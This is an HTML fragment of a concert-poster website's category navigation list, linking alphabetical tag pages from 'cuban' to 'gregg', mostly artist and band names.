	<li class="cat-item cat-item-5946"><a href="https://original-concert-posters.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://original-concert-posters.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://original-concert-posters.com/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://original-concert-posters.com/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://original-concert-posters.com/category/curelove/" >curelove</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://original-concert-posters.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://original-concert-posters.com/category/cushing/" >cushing</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://original-concert-posters.com/category/cybersex/" >cybersex</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://original-concert-posters.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://original-concert-posters.com/category/dabangg/" >dabangg</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://original-concert-posters.com/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://original-concert-posters.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://original-concert-posters.com/category/dance1920s/" >dance&#039;1920&#039;s</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://original-concert-posters.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-8629"><a href="https://original-concert-posters.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://original-concert-posters.com/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://original-concert-posters.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://original-concert-posters.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://original-concert-posters.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://original-concert-posters.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://original-concert-posters.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://original-concert-posters.com/category/deadmoon/" >deadmoon</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://original-concert-posters.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://original-concert-posters.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://original-concert-posters.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://original-concert-posters.com/category/decemberists/" >decemberists</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://original-concert-posters.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8835"><a href="https://original-concert-posters.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-8266"><a href="https://original-concert-posters.com/category/defranco/" >defranco</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://original-concert-posters.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://original-concert-posters.com/category/degenerate/" >degenerate</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://original-concert-posters.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://original-concert-posters.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://original-concert-posters.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://original-concert-posters.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://original-concert-posters.com/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://original-concert-posters.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://original-concert-posters.com/category/destroyed/" >destroyed</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://original-concert-posters.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://original-concert-posters.com/category/devotchka/" >devotchka</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://original-concert-posters.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://original-concert-posters.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://original-concert-posters.com/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://original-concert-posters.com/category/dieselhed/" >dieselhed</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://original-concert-posters.com/category/difranco/" >difranco</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://original-concert-posters.com/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://original-concert-posters.com/category/digitalism/" >digitalism</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://original-concert-posters.com/category/dillinger/" >dillinger</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://original-concert-posters.com/category/dimash/" >dimash</a>
</li>
	<li class="cat-item cat-item-8679"><a href="https://original-concert-posters.com/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://original-concert-posters.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://original-concert-posters.com/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://original-concert-posters.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://original-concert-posters.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://original-concert-posters.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://original-concert-posters.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://original-concert-posters.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://original-concert-posters.com/category/distillers/" >distillers</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://original-concert-posters.com/category/distorted/" >distorted</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://original-concert-posters.com/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://original-concert-posters.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-8495"><a href="https://original-concert-posters.com/category/dizzy/" >dizzy</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://original-concert-posters.com/category/djordje/" >djordje</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://original-concert-posters.com/category/dodos/" >dodos</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://original-concert-posters.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://original-concert-posters.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://original-concert-posters.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://original-concert-posters.com/category/donnas/" >donnas</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://original-concert-posters.com/category/donovan/" >donovan</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://original-concert-posters.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://original-concert-posters.com/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://original-concert-posters.com/category/doorsconcert/" >doorsconcert</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://original-concert-posters.com/category/dope/" >dope</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://original-concert-posters.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://original-concert-posters.com/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://original-concert-posters.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://original-concert-posters.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://original-concert-posters.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://original-concert-posters.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://original-concert-posters.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://original-concert-posters.com/category/drive-in/" >drive-in</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://original-concert-posters.com/category/dropkick/" >dropkick</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://original-concert-posters.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://original-concert-posters.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://original-concert-posters.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://original-concert-posters.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://original-concert-posters.com/category/dury/" >dury</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://original-concert-posters.com/category/dwarves/" >dwarves</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://original-concert-posters.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-7107"><a href="https://original-concert-posters.com/category/dwitt/" >dwitt</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://original-concert-posters.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://original-concert-posters.com/category/dynotones/" >dynotones</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://original-concert-posters.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://original-concert-posters.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://original-concert-posters.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://original-concert-posters.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://original-concert-posters.com/category/earthboundskyward/" >earthboundskyward</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://original-concert-posters.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://original-concert-posters.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://original-concert-posters.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://original-concert-posters.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://original-concert-posters.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://original-concert-posters.com/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://original-concert-posters.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://original-concert-posters.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://original-concert-posters.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://original-concert-posters.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://original-concert-posters.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://original-concert-posters.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://original-concert-posters.com/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://original-concert-posters.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://original-concert-posters.com/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://original-concert-posters.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://original-concert-posters.com/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://original-concert-posters.com/category/encanto/" >encanto</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://original-concert-posters.com/category/engelbert/" >engelbert</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://original-concert-posters.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://original-concert-posters.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://original-concert-posters.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://original-concert-posters.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://original-concert-posters.com/category/epitaph/" >epitaph</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://original-concert-posters.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://original-concert-posters.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://original-concert-posters.com/category/erykah/" >erykah</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://original-concert-posters.com/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://original-concert-posters.com/category/espa/" >espa</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://original-concert-posters.com/category/essen/" >essen</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://original-concert-posters.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://original-concert-posters.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://original-concert-posters.com/category/eurythmics/" >eurythmics</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://original-concert-posters.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://original-concert-posters.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://original-concert-posters.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://original-concert-posters.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://original-concert-posters.com/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://original-concert-posters.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://original-concert-posters.com/category/ewing/" >ewing</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://original-concert-posters.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://original-concert-posters.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://original-concert-posters.com/category/exclusively/" >exclusively</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://original-concert-posters.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://original-concert-posters.com/category/explosions/" >explosions</a>
</li>
	<li class="cat-item cat-item-8787"><a href="https://original-concert-posters.com/category/explosives/" >explosives</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://original-concert-posters.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://original-concert-posters.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-8197"><a href="https://original-concert-posters.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://original-concert-posters.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://original-concert-posters.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://original-concert-posters.com/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://original-concert-posters.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-6804"><a href="https://original-concert-posters.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://original-concert-posters.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://original-concert-posters.com/category/fangs/" >fangs</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://original-concert-posters.com/category/fantabulous/" >fantabulous</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://original-concert-posters.com/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://original-concert-posters.com/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://original-concert-posters.com/category/farhan/" >farhan</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://original-concert-posters.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://original-concert-posters.com/category/farms/" >farm&#039;s</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://original-concert-posters.com/category/farrar/" >farrar</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://original-concert-posters.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://original-concert-posters.com/category/fastbacks/" >fastbacks</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://original-concert-posters.com/category/fats/" >fats</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://original-concert-posters.com/category/fd-5/" >fd-5</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://original-concert-posters.com/category/fd13/" >fd13</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://original-concert-posters.com/category/fd26-op3/" >fd26-op3</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://original-concert-posters.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://original-concert-posters.com/category/feist/" >feist-</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://original-concert-posters.com/category/fela/" >fela</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://original-concert-posters.com/category/festival/" >festival-</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://original-concert-posters.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://original-concert-posters.com/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://original-concert-posters.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://original-concert-posters.com/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://original-concert-posters.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://original-concert-posters.com/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://original-concert-posters.com/category/fillmore-buffalo/" >fillmore-buffalo</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://original-concert-posters.com/category/filmore/" >filmore</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://original-concert-posters.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://original-concert-posters.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://original-concert-posters.com/category/fiona/" >fiona</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://original-concert-posters.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://original-concert-posters.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://original-concert-posters.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://original-concert-posters.com/category/fishbonepublic/" >fishbonepublic</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://original-concert-posters.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://original-concert-posters.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://original-concert-posters.com/category/flatstock/" >flatstock</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://original-concert-posters.com/category/flatten/" >flatten</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://original-concert-posters.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://original-concert-posters.com/category/fleshapoids/" >fleshapoids</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://original-concert-posters.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://original-concert-posters.com/category/flogging/" >flogging</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://original-concert-posters.com/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://original-concert-posters.com/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://original-concert-posters.com/category/fluf/" >fluf</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://original-concert-posters.com/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-8243"><a href="https://original-concert-posters.com/category/foghat/" >foghat</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://original-concert-posters.com/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://original-concert-posters.com/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://original-concert-posters.com/category/follies/" >follies</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://original-concert-posters.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://original-concert-posters.com/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-7321"><a href="https://original-concert-posters.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://original-concert-posters.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://original-concert-posters.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://original-concert-posters.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://original-concert-posters.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://original-concert-posters.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://original-concert-posters.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://original-concert-posters.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://original-concert-posters.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6924"><a href="https://original-concert-posters.com/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://original-concert-posters.com/category/frayne-ozone/" >frayne-ozone-</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://original-concert-posters.com/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://original-concert-posters.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://original-concert-posters.com/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://original-concert-posters.com/category/freudian/" >freudian</a>
</li>
	<li class="cat-item cat-item-8423"><a href="https://original-concert-posters.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://original-concert-posters.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://original-concert-posters.com/category/fugazi/" >fugazi</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://original-concert-posters.com/category/fugs/" >fugs</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://original-concert-posters.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://original-concert-posters.com/category/fumes/" >fumes</a>
</li>
	<li class="cat-item cat-item-8643"><a href="https://original-concert-posters.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://original-concert-posters.com/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://original-concert-posters.com/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://original-concert-posters.com/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://original-concert-posters.com/category/gabry/" >gabry</a>
</li>
	<li class="cat-item cat-item-8384"><a href="https://original-concert-posters.com/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://original-concert-posters.com/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://original-concert-posters.com/category/garaj/" >garaj</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://original-concert-posters.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://original-concert-posters.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://original-concert-posters.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://original-concert-posters.com/category/gaslight/" >gaslight</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://original-concert-posters.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://original-concert-posters.com/category/gdansk/" >gdansk</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://original-concert-posters.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://original-concert-posters.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://original-concert-posters.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://original-concert-posters.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://original-concert-posters.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://original-concert-posters.com/category/germs/" >germs</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://original-concert-posters.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://original-concert-posters.com/category/ghostland/" >ghostland</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://original-concert-posters.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://original-concert-posters.com/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://original-concert-posters.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://original-concert-posters.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://original-concert-posters.com/category/gits/" >gits</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://original-concert-posters.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://original-concert-posters.com/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://original-concert-posters.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://original-concert-posters.com/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://original-concert-posters.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://original-concert-posters.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-8691"><a href="https://original-concert-posters.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://original-concert-posters.com/category/gloryholes/" >gloryholes</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://original-concert-posters.com/category/gluecifer/" >gluecifer</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://original-concert-posters.com/category/gnat/" >gnat</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://original-concert-posters.com/category/gos/" >go&#039;s</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://original-concert-posters.com/category/goatwhore/" >goatwhore</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://original-concert-posters.com/category/gogol/" >gogol</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://original-concert-posters.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://original-concert-posters.com/category/goodtimes/" >goodtimes</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://original-concert-posters.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://original-concert-posters.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://original-concert-posters.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://original-concert-posters.com/category/gossip/" >gossip</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://original-concert-posters.com/category/govt/" >gov&#039;t</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://original-concert-posters.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://original-concert-posters.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://original-concert-posters.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://original-concert-posters.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://original-concert-posters.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://original-concert-posters.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://original-concert-posters.com/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://original-concert-posters.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://original-concert-posters.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://original-concert-posters.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://original-concert-posters.com/category/grateful-dead/" >grateful-dead</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://original-concert-posters.com/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://original-concert-posters.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://original-concert-posters.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://original-concert-posters.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://original-concert-posters.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://original-concert-posters.com/category/greensky/" >greensky</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://original-concert-posters.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://original-concert-posters.com/category/gregg/" >gregg</a>
</li>
